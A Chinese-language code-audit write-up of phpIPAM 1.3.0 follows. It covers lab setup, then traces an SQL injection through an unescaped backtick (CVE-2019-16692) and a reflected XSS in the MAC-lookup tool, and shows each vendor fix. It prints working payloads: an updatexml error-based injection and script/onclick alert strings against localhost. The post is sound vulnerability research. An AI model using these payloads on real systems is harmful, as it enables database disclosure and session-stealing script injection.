简介

phphpipam是一个开源Web IP地址管理应用程序(IPAM)。其目标是提供轻便,现代且有用的IP地址管理。它是基于PHP的应用程序,具有MySQL数据库后端,使用jQuery库,ajax和HTML5 / CSS3功能。

官方网站:https://phpipam.net/

项目代码地址:https://github.com/phpipam/phpipam

使用的版本是phpipam1.3.0

搭建环境

这个搭建环境没有之前那么简单,遇到了几个问题



首先就是配置文件,它没有直接给你这个配置文件,而是给你了个config.dist.php文件,需要你自己在新建一个名为

config.php的配置文件,把config.dist.php配置文件的内容复制到config.php中,然后把数据库信息修改一下

修改成你自己的



下面开始访问,但是一直没有成功,自动跳转到根目录了。



读一下官方的文档,之后才知道默认是在根目录的,我们需要设置一下配置文件的信息修改成我们的目录

在这里我就修改一下我自己的



成功进入,之后又提示我没有安装扩展,因为我是在phpstudy里面部署的,所以有些扩展这里面都有

The following required PHP extensions are missing:

sockets

gmp

gettext

php PEAR support

Please recompile PHP to include missing extensions and restart Apache.我是这几个扩展没有

在phpstudy里面勾选一下就可以了

还有最后一下需要下载,首先下载一下这个东西go-pear.phar

最后就是命名也是这个,下载的时候,不能复制粘贴,直接ctrl+s保存到php.exe的那个文件夹

然后就是

php go-pear.phar按照提示安装即可

最后用

pear version来检查一下是否安装成功

最后重启一下nginx或者apache就可以了

全局分析

系统默认开启报错显示

ini_set('display_errors', 1);

ini_set('display_startup_errors', 1);

if (!$debugging) { error_reporting(E_ERROR ^ E_WARNING); }

else { error_reporting(E_ALL ^ E_NOTICE ^ E_STRICT); }通过运行时配置 php.ini 的配置项 display_errors 和 display_startup_errors ,这样程序会输出报错信息。

通过 $debugging 值确定程序具体输出什么级别的报错信息(如果php.ini中报错信息被关闭,通过error_reporting函数也无法输出报错信息)

display_startup_errors 主要指启动错误,如配置文件出现问题而报错

这里都是打开报错提示的,如果存在sql注入就可能存在sql报错注入,不过开发者在程序上线时可能会把display_errors 和 display_startup_errors 设置为off,这个时候sql报错注入可能要转成盲注判断。

防御手段寻找

似乎没有对$_GET,$_POST这些数据做统一过滤。在seacms中会有对传进来的参数进行过滤

搜了sql,xss这些关键字,SQL主要是预编译,其中存在使用参数拼接了数据库表名的情况。另外在class.Common.php中找到一个去除标签的函数strip_input_tags(),但该函数只用于某些文件的$_POST变量传递的值

functions/classes/class.Common.php

public function strip_input_tags ($input) {

if(is_array($input)) {

foreach($input as $k=>$v) {

$input[$k] = strip_tags($v);

}

}

else {

$input = strip_tags($input);

}

# stripped

return $input;

}然后有些文件会对$_POST数据做如下处理

# strip tags - XSS

$_POST = $User->strip_input_tags ($_POST);SQL 注入

这里的sql注入还有cve编号

这个漏洞还有cve编号,CVE-2019-16692

【注入】

影响版本:phpipam <= 1.4.0



app/admin/custom-fields/edit.php

这里的要判断这个action参数是否存在,下面就是通过POST参数传入table

我们跟进一个这个函数

public function fetch_full_field_definition ($table, $field) {

# escape field

$table = $this->Database->escape($table);

# fetch

try { $field_data = $this->Database->getObjectQuery("show full columns from `$table` where `Field` = ?;", array($field)); }

catch (Exception $e) { $this->Result->show("danger", $e->getMessage(), false); return false; }

# result

return($field_data);

}





这个是对table进行查询,上面有个escape对table进行过滤我们跟进一下

再次跟进

$table 首先会经过 pdo->quote() 首尾被加上引号,并对其中的特殊字符转义

这里面是对单引号和双引号进行过滤,没有过滤反引号

这里sql注入我们只需要闭合反引号就可以了,而反引号不会被上面的操作过滤掉,所以这里存在sql注入漏洞

payload

GET http://127.0.0.1/phpipam/app/admin/custom-fields/edit.php

POST action=add&table=users`where 1=(updatexml(1,concat(0x3a,(select user())),1))#修复情况

294-303:

public function escape($str) {

$str = (string) $str;

if (strlen($str) == 0) return "";

if (!$this->isConnected()) $this->connect();

// SQL Injection - strip backquote character

$str = str_replace('`', '', $str);

return $this->unquote_outer($this->pdo->quote($str));

}这里就是把反引号去除了

XSS

影响版本:phpipam <= 1.3.1

app/tools/mac-lookup/index.php

<input class="search input-md form-control" name="mac" placeholder="<?php print _('MAC address'); ?>" value='<?php print @$_GET['mac']; ?>' type="text" autofocus="autofocus" style='width:250px;'><?php

/* include results if IP address is posted */

if (strlen(@$_GET['mac'])>0) { include('results.php'); }

else { include('tips.php');}

?>这里直接传入参数放到页面中,没有对这个参数进行过滤

我们跟踪一下results.php

<?php

# verify that user is logged in

$User->check_user_session();

// trim

$_GET['mac'] = trim($_GET['mac']);

// validate

if($User->validate_mac ($_GET['mac'])===false) {

$Result->show("warning", _("Invalid MAC address provided")." - ".$_GET['mac'], false);

}

else {

// check

$mac_vendor = $User->get_mac_address_vendor_details (trim($_GET['mac']));

// print

if($mac_vendor=="") {

$Result->show("info", _("No matches found for prefix")." ".$_GET['mac'], false);

}

else {

$mac = strtoupper($User->reformat_mac_address ($_GET['mac'], $format = 1));

$mac_partial = explode(":", $mac);

// print

print "<div style='font-size:16px;'>Vendor: <strong>".$mac_vendor."</strong></div><hr>";

print "Prefix: ".$mac_partial[0].":".$mac_partial[1].":".$mac_partial[2]."<br>";

print "MAC: ".$_GET['mac'];

}

}这里面也没有任何的过滤

payload

http://127.0.0.1/phpipam/app/tools/mac-lookup/?mac=%27onclick%20alert(1)

http://127.0.0.1/phpipam/app/tools/mac-lookup/?mac=%3Cscript%3Ealert(1)%3C/script%3E【修复情况】

app/tools/mac-lookup/index.php

<input class="search input-md form-control" name="mac" placeholder="<?php print _('MAC address'); ?>" value='<?php print @escape_input($_POST['mac']); ?>' type="text" autofocus="autofocus" style='width:250px;'>app/tools/mac-lookup/results.php

5:$mac = escape_input(trim($_POST['mac']));

26:print "MAC: ".$mac;$mac 参数通过escape_input()做了过滤

functions/global_functions.php

function escape_input($data) {

return (!isset($data) || strlen($data)==0) ? '' : htmlentities($data, ENT_QUOTES);

}htmlentities 将字符转换为 HTML 转义字符,ENT_QUOTES 标识表示既转换双引号也转换单引号。